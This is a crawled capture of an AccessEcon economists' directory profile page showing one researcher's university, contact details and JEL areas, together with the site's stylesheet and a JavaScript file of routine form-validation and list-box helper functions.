

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.accessecon.com/pubs/PETLASO/default.aspx?page=ViewDirectory&ID=36007
body_size: 13420
content:

<HTML>
 
<HEAD>
	<TITLE>Scholarly Web-portal</TITLE>
</HEAD>
<meta content="MSHTML 6.00.3790.0" name="GENERATOR">
<meta content="Scholarly Web-portal" name="description">
<meta content="Economics Bulletin, EB, Economics Letters, Economics Journals, Economics Notes, Notes,&#13;&#10;Comments, Preliminary Results, Research Announcements, Conference Announcements, New Journals, Electronic Journals, &#13;&#10;Economic Research, Economics, Economic Bulletin, Econbull, Letters Journal, Editor, John Conley, Founding Editor, &#13;&#10;Myrna Wooders, Advisory Editors, Robert Aumann, James Heckman, Leonid Hurwicz, Herv頍oulin, Rice University, &#13;&#10;Stanley Reiter, Eric van Damme, Associate Editors, James Andreoni, Theodore Bergstrom, Francis Bloch, Michele Boldrin, &#13;&#10;Eric Bond, Carlo Carraro, Menzie Chinn, Timothy Conley, Andrew Daughety, Jon Davis, Raymond Deneckere, Michael B. Devereux, &#13;&#10;Michael P. Devereux, Bhaskar Dutta, Zvi Eckstein, Sabastian Edwards, Roger Farmer, Firouz Gahvari, Gary Gorton, &#13;&#10;Simon Grant, D. Wade Hands, Eric Hanushek, Hugo Hopenhayn, Ken Judd, Charles Kahn, Atsushi Kajii, Peter Kennedy, &#13;&#10;Charles Kolstad, Hideo Konishi, Cuong Le Van, Patrick Legros, David Levine, David Li, William Maloney, Robert Margo, &#13;&#10;Joseph McCahery, Paulo Klinger Monteiro, Dilip Mookherjee, Kevin O'Rourke, Keijiro Otsuka, Adrian Pagan, Frank H. Page Jr., &#13;&#10;Thomas Palfrey, Neil Pearson, Charles Phelps, Robert Porter, Debraj Ray, Raymond G. Riezman, Arthur Robson, Stuart Rosenthal, &#13;&#10;John Rust, Murat Sertel, Aloysius Siow, William Strange, Mark Taylor, Thijs ten Raa, Henry Tulkens, Stephen Turnovsky, &#13;&#10;Ping Wang, Roy Weintraub, John Whalley, Michelle J. White, John Wooders, University of Illinois, University of Warwick, &#13;&#10;Hebrew University, University of Chicago, University of Minnesota, Tilburg University, Northwestern University, &#13;&#10;University of Wisconsin, University of Aix Marseille, Pennsylvania State University, University of Venice, Santa Barbara,&#13;&#10;Santa Cruz, Vanderbilt University, Madison, University of British Columbia, Indian Statistical Institute, Tel Aviv University, &#13;&#10;Boston University, UCLA, Los Angeles, University of Pennsylvania, Australian National University, World Bank,&#13;&#10;University of Puget Sound, Hoover Institution, University of Rochester, Universidad Torcuato Di Tella, GREQAM, &#13;&#10;University of Tsukuba, Simon Fraser University, Boston College, CNRS/University of Paris I, ECARES, &#13;&#10;University of Hong Kong, EPGE-FGV, Brazil, Trinity College, University of Dublin, Tokyo Metropolitan University, &#13;&#10;Australian National University, Oxford University, University of Alabama, California Institute of Technology, &#13;&#10;University of Rochester, New York University, University of Iowa, University of Western Ontario, Syracuse University, &#13;&#10;Yale University, Bogazi穠University, University of Toronto, University of British Columbia, CORE, &#13;&#10;University of Washington, Duke University, San Diego, RAND, University of Arizona"
	name="keywords">
<link href="/images/main_style.css" type="text/css" rel="stylesheet">
<link href="/images/swpstyle.css" type="text/css" rel="stylesheet">
<link href="/includes/aqua/theme.css" type="text/css" rel="stylesheet">
<SCRIPT LANGUAGE="javascript" SRC="/includes/swpScript.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-en.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-setup.js"></SCRIPT>
<IFRAME id="head_frame1" frameBorder="0" width="0" height="0" name="frame1"></IFRAME>

 
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" border="0" background="/Graphic/background.gif">
	
<table border="0" width="100%" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td width="175" height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			vAlign="middle" align="center" bgColor="Thistle">
<map name="FPMap0">
	<area href="http://www.accessecon.com/pubs/PETLASO/" shape="RECT" coords="42,55,148,116">
</map>
<img border="0" src="/Graphic/petlaso_top.png" usemap="#FPMap0"></td>
		<td  height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			align="left" bgColor="Thistle">
<img border="0" src="/Graphic/petlaso_banner.png" ></td>
	</tr>
</table>

	
<table cellspacing="0" cellpadding="0" width="100%" border="0">
	<tr height="100%">
		<td valign="top" colspan="2">
			<table height="100%" cellspacing="0" cellpadding="0" width="100%" border="0">
				<tr>
					<td valign="top" rowspan=2 width="175" background='/Graphic/petlaso_menu.png'>
						
<table cellspacing="0" cellpadding="0" width="175" border="0">
	<tr>
		<td width="5" background='/Graphic/petlaso_menu.png'></td>
		<td valign="top">
			<span style="FONT-WEIGHT: bold; FONT-SIZE: 10pt; FONT-FAMILY: Arial,Helvetica"><FONT color="#000000">
					<input type="hidden" name="objdropXT"  value=''> <input type="hidden" name="objdropCT" value=''>
					<div id="left_menu_outer">
						<div>
							<table class="moduletable" cellspacing="0" cellpadding="0">
								<tr>
									<td style="WIDTH: 175px">
										<table cellspacing="0" cellpadding="0" width="100%" border="0">
											<tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>General Information</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt194'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Programcommittee'>Program committee</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Submissions and Registration</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt195'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Newsubmission'>New Submission</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Registration'>Registration</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Program</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt196'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Currentprogram'>Current program</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>AccessEcon Directory of Economists</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt197'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserDirectory'>Directory of Economists</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=NewProfile'>Add me to Directory</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserLogin'>Modify my Profile</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>General</a></td></tr><tr align='left'><td height='10'></td></tr><tr height='0' class='off' id='xt198'><td></td></tr>
										</table>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</FONT></span>
		</td>
	</tr>
	<tr>
		<td colspan="2" valign="bottom">
			<div align="center"><br>
				<br>
				<font size="1" color="#ffffff" face="Arial">All Rights Reserved<br>
					<a href="http://www.accessecon.com">AccessEcon LLC</a> 2006, 2008.<br>
					Powered by <A href="http://www.minhviet.com.vn">MinhViet</A> JSC <br />
			</div>
		</td>
	</tr>
</table>

					</td>
					<td valign="top" align="center" width="100%" bgcolor=#ffffff background='/Graphic/background.gif'>
						
<P align="center">
	<TABLE id="Table1" cellSpacing="1" cellPadding="1" width="100%" border="0">
		<TR>
			<TD valign="top">
				
<SCRIPT Language="JavaScript">
function GoBack() {
  history.back(1);
}
</SCRIPT>
<SCRIPT language="javascript">
	function loadImage(pic,imgname,maxwidth,scalefactor,align)
    {
    	var h; 
    	var w;
    	var scalefactor;
    	var maxwidth;
    	var scalefactor;
    	var theimg;
    	theimg = new Image();
    	theimg.src = pic;
    	h = theimg.height;
    	w = theimg.width;
    	if (w > h){
			if (w >= maxwidth){
				w = (theimg.width * scalefactor) / theimg.width;
				h = (theimg.height * scalefactor) / theimg.width;
				}
			}		
		else{
			if (h > maxwidth){
				w = (theimg.width * scalefactor) / theimg.height;
				h = (theimg.height * scalefactor) / theimg.height;
				}
			}
		if (w==0)
		{
		w=maxwidth;
		document.writeln("<Img src='" + theimg.src +"' name='" + imgname + "' width='" +w+"'" + align +">");}
		else
		{document.writeln("<Img src='" + theimg.src +"' name='" + imgname + "' width='" +w+"' height='" +h+" '" + align +">");}
        
        return true;
        }
        function loadImage1(idimage,maxwidth)
	    {
	    	var img_1 = document.getElementById(idimage);
	    	if (img_1)
	    	{
		    	if (img_1.width >= img_1.height)
					{img_1.width=maxwidth;}
				else
					{
					if (img_1.width==28)
						{img_1.width=maxwidth;
						}
					else
						{img_1.height=maxwidth;}				
					}
			}
	    }
</SCRIPT>
<TABLE id="Table2" cellSpacing="0" cellPadding="0" width="98%" border="0">
	<TR>
		<TD vAlign="top" style="WIDTH: 285px">
			<TABLE id="Table3" cellSpacing="1" cellPadding="1" width="180" border="0">
				<TR>
					<TD>
						<P align="center">
							<IMG id=36007 alt="" src=../../Store/Images/NoPhoto.jpg  border=0>&nbsp;</P>
					</TD>
				</TR>
				<TR>
					<TD><P align="center"><BR>
							<br>
							</P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign="top">
		<br><br>
			<table id="body_centre_content_ctl00_Table1" cellspacing="1" cellpadding="1" width="500" border="0">
	<tr>
		<TD></TD>
	</tr>
	<tr>
		<td align="center">Serkan  Catma </td>
	</tr>
	<tr>
		<td align="center">University of South Carolina Beaufort</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">14 pioneer pt</td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center">Bluffton, South Carolina 29910</td>
	</tr>
	<tr>
		<td align="center">USA</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><A HREF='mailto:catma@uscb.edu'><I>catma@uscb.edu</I></A></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><A HREF=''></a></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><b>JEL Areas:</b><br>Q5 : Environmental Economics: General<BR>R0 : Urban, Rural, and Regional Economics: General</td>
	</tr>
</table>

		</TD>
	</TR>
</TABLE>
<p align="center">
	<input id="Back" onclick="GoBack()" type="button" value="Back to User Listing" name="Back"></p>
<SCRIPT language="javascript">loadImage1(36007,180);</SCRIPT>

			</TD>
		</TR>
	</TABLE>
</P>

					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

</body>

</HTML>


--- FILE ---
content_type: text/css
request_url: http://www.accessecon.com/images/swpstyle.css
body_size: 1634
content:

/* Doi mau cho TD cua table */
.tbl_header {font-family: "Tahoma"; font-weight: bold; color: #00486e; background-color: #ebf1fa; height: 30px;}
.lineGrayB1 {border-bottom-width: 1px;border-bottom-style: solid;border-left-style: none;border-bottom-color: #d3d3d3;}
.lp24{padding-left:24px;}
.lp10{padding-left:10px;}
table { 
	border-collapse: collapse;
}
table.tableformat {
	border-right: 1px solid #DCDCDC;
	border-bottom: 1px solid #D3D3D3;
	border-top: 1px solid #D0D0D0;
	border-left: 1px solid #D7D7D7;
	width: 100%;
	font: normal normal smaller Arial, Helvetica, sans-serif;
}
#mem_join table {
	width: 100%;
	border-collapse: collapse;
	margin-top: 5px;
}
#mem_join td {
	padding: 0px 0px 0px 10px;
	border-bottom:1px solid #CECFCE;
}
#modify_text {
	font-size: 11pt; font-weight: bold;	
	color: #0651B8;
	margin: 0 0 2px 7px;
}
#modify_text1 {
	font-size: 11pt; font-weight: bold;	
}
#title {
	text-align:center; font-size:larger; font-weight:bold;
}
td.tdcolor {
	background-color: #F3F3F3; 
	}
tr.rowcolor {
	background-color: #e6e6fa; 
}
td.title {
	FONT-WEIGHT: bolder; FONT-SIZE: 11px; COLOR: #385c98; FONT-FAMILY: Tahoma; TEXT-DECORATION: none 
	}
td.line {height:1px; background-color: #516f9c;}
tr.rowBlue {
	background-color: #e6e6fa; 
}
tr.RowChangecolor {
	background-color: #F3F3F3; 
}
/*  Dinh mau cho doi tuong bat ky */
.linedark2 {height:2px; background-color: #a9a9a9;} 
.lineblue2 {height:2px; background-color: #516f9c;}
.lineblue1 {height:1px; background-color: #516f9c;}
.linegray {height:1px; background-color: #D8D8D8;}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.accessecon.com/includes/swpScript.js
body_size: 17183
content:
var bToggle = false;

function copySelectedOptions(from,to)
{
	to.options.length = 0;
	var j = 0;
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.options[j] = new Option(temp[1],temp[0]);
			j++;
		}
	}
}
function copySelectedToTextBox(from,to)
{
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.value = temp[1];
		}
	}
}

function replaceSubstring(inputString, fromString, toString) 
{
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") 
   {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) 
   { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } 
   else 
   { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") 
      {
         for (var i=0; i < midStrings.length; i++) 
         {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) 
            {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function
function LTrim(sString)
{
	var temp = sString;
	while(temp.substring(0,1) == ' ')
	{
		temp = temp.substring(1, temp.len);
	}
	return temp;
}
function toggle(sName, bDisplay)
{
	if(bDisplay)
	{
		document.getElementById(sName).style.display = '';
	}
	else
	{
		document.getElementById(sName).style.display = 'none';
	}
}
function isNum(n)
{
	var valid = "0123456789";
	//var ok = "yes";
	var temp;
	for (var i = 0; i < n.length; i++) 
	{
		temp = "" + n.substring(i, i+1);
		if (valid.indexOf(temp) == "-1") return false;
	}
	return true;
}
function isISSN(sISSN)
{
	if(sISSN.length != 9)return false;
	if(sISSN.charAt(4) != "-")return false;
	var temp=sISSN.split("-");
	if(!isNum(temp[0]))return false;
	if(!isNum(temp[1]))return false;
	return true;
}
function isEmail1(str)
{
	var filter=/^.+@.+\..{2,3}$/

	if (filter.test(str))
	{
		return true;
	}
	else 
	{
		return false;
	}
}
function isEmail2(str) 
{
	var at="@"
	var dot="."
	var lat=str.indexOf(at)
	var lstr=str.length
	var ldot=str.indexOf(dot)
	if (str.indexOf(at)==-1)
	{
		return false;
	}
	if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr)
	{
		return false;
	}

	if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr)
	{
		return false;
	}

	if (str.indexOf(at,(lat+1))!=-1)
	{
		return false;
	}
	if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot)
	{
		return false;
	}
	if (str.indexOf(dot,(lat+2))==-1)
	{
		return false;
	}
	if (str.indexOf(" ")!=-1)
	{
		return false;
	}
	return true;			
}
function isDate(sString)
{
	//check for dd/mm/yyyy
	var d1=sString.split("/");
	var _dd=parseFloat(d1[1]);
	var _mm=parseFloat(d1[0]);
	var _yy=parseFloat(d1[2]);
	if(d1.length != 3 || d1[0] == "" || d1[1] == "" || d1[2] == "" || !isNum(d1[0]) || !isNum(d1[1]) || !isNum(d1[2]) || _dd > 31 || _mm > 12 || _yy < 1900 || _dd <= 0 || _mm <= 0 || _yy > 9999)
	{
		return false;
	}
	return true;
}
function fIsEmpty(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if (oElement.value == "")
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNum(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotEmail(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isEmail2(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotInRange(iRange1, iRange2, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	var iCheck = parseInt(oElement.value);
	if (iCheck < iRange1 || iCheck > iRange2)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNumOrChar(sChar, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isNum(oElement.value) || (oElement.value == sChar))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsChooseActorOk(sName1, sName2, sName3, sName4, sName5, sName6, sName7, sName8, sName9, sName10, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var oElement3 = window.document.getElementById(sName3);
	var oElement4 = window.document.getElementById(sName4);
	var oElement5 = window.document.getElementById(sName5);
	var oElement6 = window.document.getElementById(sName6);
	var oElement7 = window.document.getElementById(sName7);
	var oElement8 = window.document.getElementById(sName8);
	var oElement9 = window.document.getElementById(sName9);
	var oElement10 = window.document.getElementById(sName10);
	var a = "";
	for(i = 1;i<=10;i++)
	{
		for(j=i+1;j<=10;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function fIsChooseActorOk1(sName1, sName2, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var a = "";
	for(i = 1;i<=2;i++)
	{
		for(j=i+1;j<=2;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function isInString(sString, sInString) 
{
  if (sString == "") return true;
  for (i=0; i<sString.length; i++) 
  {
    if (sInString.indexOf(sString.charAt(i),0) == -1) return false;
  }
  return true;
}
function fIsValidString(sString, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isInString(oElement.value, sString))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsISSN(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isISSN(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsDate(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isDate(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fToggle(bChecked)
{
	bToggle = bChecked;
	toggle("hiderow0000",bChecked);
	toggle("hiderow2006",bChecked);
	toggle("hiderow2007",bChecked);
	toggle("hiderow2008",bChecked);
	toggle("hiderow2009",bChecked);
	toggle("hiderow2010",bChecked);
	toggle("hiderow2011",bChecked);
	toggle("hiderow2012",bChecked);
	toggle("hiderow2013",bChecked);
	toggle("hiderow2014",bChecked);
	toggle("hiderow2015",bChecked);
	toggle("hiderow2016",bChecked);
	toggle("hiderow2017",bChecked);
	toggle("hiderow2018",bChecked);
	toggle("hiderow2019",bChecked);
	toggle("hiderow2020",bChecked);
}
function fShowCategory(sList, sDesc)
{
	var oList = window.document.getElementById(sList);
	var oDesc = window.document.getElementById(sDesc);
	var sText = oList.options[oList.selectedIndex].text;
	oDesc.value = sText
}
function fShowCategory1(sList, sDesc1, sDesc2)
{
	var oList = window.document.getElementById(sList);
	var oDesc1 = window.document.getElementById(sDesc1);
	var oDesc2 = window.document.getElementById(sDesc2);
	var sText = oList.options[oList.selectedIndex].value;
	var temp = sText.split("/")
	oDesc2.value = temp[1];
	oDesc1.value = temp[2];
	//oDesc1.value = sText
}
function fSelectValue(sList, sValue, sMessage)
{
	var oList = window.document.getElementById(sList);
	if(oList.options[oList.selectedIndex].value == sValue)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}

function fSelectValueIsEqual(sList1, sList2, sMessage)
{
	var oList1 = window.document.getElementById(sList1);
	var oList2 = window.document.getElementById(sList2);
	if(oList1.selectedIndex == 0)return ""; 
	if(oList2.selectedIndex == oList1.selectedIndex)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
//This function use for get select value from list box to list box
function fInsert(el,ins) { 
    if (el.setSelectionRange){ 
        el.value = el.value.substring(0,el.selectionStart) + ins + el.value.substring(el.selectionStart,el.selectionEnd) + el.value.substring(el.selectionEnd,el.value.length); 
    } 
    else if (document.selection && document.selection.createRange) { 
        el.focus(); 
        var range = document.selection.createRange(); 
        range.text = ins + range.text; 
    } 
} 
function fGetValueFromListBox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedOptions(oListFrom, oListTo);
}
function fGetValueFromListBoxToTextbox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedToTextBox(oListFrom, oListTo);
}
function fInsertVariable(sVariable, sSubject, sBody, sWhichText)
{
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (oWhichText.value == "1")
	{
		oText = window.document.getElementById(sSubject);
	}
	else
	{
		oText = window.document.getElementById(sBody);
	}
	fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
}

function addOption(selectObject,optionText,optionValue) 
{
	if (selectObject != null)
	{
		var optionObject = new Option(optionText,optionValue);
		var optionRank = selectObject.options.length;
		selectObject.options[optionRank]=optionObject;
    }
}
function deleteOption(selectObject,optionRank) 
{
	if(selectObject.options.length != 0) 
    { 
		selectObject.options[optionRank] = null; 
	}
}
function fMoveToOtherListbox(sFrom, sTo)
{
	var oFrom = window.document.getElementById(sFrom);
	var oTo = window.document.getElementById(sTo);
	addOption(oTo,oFrom.options[oFrom.selectedIndex].text,oFrom.options[oFrom.selectedIndex].value);
	deleteOption(oFrom,oFrom.selectedIndex);
}
function SingleSelect(regex,current)
{
    re = new RegExp(regex);
      for(i = 0; i < document.forms[0].elements.length; i++) 
       { elm = document.forms[0].elements[i];
          if (elm.type == 'checkbox') 
           { if (re.test(elm.name)) 
             { elm.checked = false; }
           }
        }
     current.checked = true;
}
function GoBack() 
{
  history.back(1);
}
function GetXmlHttpObject()
{
    var xmlHttp=null;
    try
    {
        // Firefox, Opera 8.0+, Safari
        xmlHttp=new XMLHttpRequest();
    }
    catch (e)
    {
        // Internet Explorer
        try
        {
            xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
        }
        catch (e)
        {
            xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
        }
    }
    return xmlHttp;
}
function showHide()
{ 
    xmlHttp=GetXmlHttpObject();
    if (xmlHttp==null)
    {
        return;
    } 
    var url="/ck1.aspx";
    xmlHttp.open("GET",url,true);
    xmlHttp.onreadystatechange=function()
    {
        if (xmlHttp.readyState==4)
        {
            if(xmlHttp.responseText != "")
            {
                document.getElementById("tableWarning").style.display = xmlHttp.responseText;
            }
            else
            {
                document.getElementById("tableWarning").style.display = 'none';
            }
        }
        else
        {
        }
    }
    
    xmlHttp.send(null);
    setTimeout("showHide()",5000);
}
var EditorId;
var texboxOrRadEditor;
function changeEditor(oDes) {
    EditorId=GetRadEditor(oDes);
    texboxOrRadEditor=1;
}
function changeEditor_new(oDes) {
    texboxOrRadEditor = 1;
    EditorId = oDes;
}
